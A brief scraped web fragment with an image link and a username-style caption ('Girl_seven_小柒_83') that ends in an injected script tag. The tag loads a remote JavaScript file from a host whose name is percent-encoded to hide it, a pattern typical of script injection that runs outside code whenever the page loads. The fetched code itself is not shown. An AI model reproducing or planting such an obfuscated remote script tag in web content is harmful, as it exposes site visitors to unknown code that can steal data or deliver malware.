 Girl_seven_小柒_83<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>